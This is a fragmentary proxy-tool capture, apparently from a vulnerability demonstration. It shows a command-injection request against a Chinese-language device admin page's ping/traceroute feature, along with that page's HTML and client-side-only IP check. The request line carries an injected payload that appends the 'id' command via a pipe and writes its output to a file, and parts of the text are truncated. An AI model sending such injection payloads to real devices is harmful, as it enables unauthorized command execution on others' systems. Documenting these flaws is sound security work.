 Send Cancel < ▼ > ▼
Request
Raw Params Headers Hex
it/537.36
,image
b3;q=0.9
10
14
15
16 command=ping&ipaddr=172 .208|id>1.txt
Response
Raw Headers Hex HTML Render
48 var ipvalue = document.getElementById("networkip").value;
49 var ipcheck = f_check_IP(ipvalue);
50
51 if ( ipcheck == false){
52 alert("IP地址不正确，请重新输入。"
53 return;
54 }
55
56 document.getElementById("command").value = act;
57 document.getElementById("ipaddr").value = ipvalue;
58 document.list.submit();
59 }
60 </script>
61
62 </head>
63
64 <body onload="AdminOrGuest('0','')">
65 <div class="table_title">网络连接检测</div>
66 <div class="index2_box1">
67 请输入IP或主机名:
68 <input class="index2_text" name="networkip" id="networkip" type="text" />
69 <input class="index2_btn1" type="button" value="Ping测试 onclick="detect_net('ping')" />
70 <input class="index2_btn2" type="button" value="Traceroute测试onclick="detect_net('traceroute')" />
71 </div>
72 <textarea class="index2_box2">
73
74 Please wait for a moment......
75
76
77 </textarea>
78 <form name="list" action="" method="post">
79 <input name="command" id="command" type=hidden value="" />
80 <input name="ipaddr" id="ipaddr" type=hidden value="" />
81 </form>
82
83 </body>
84 </html>
85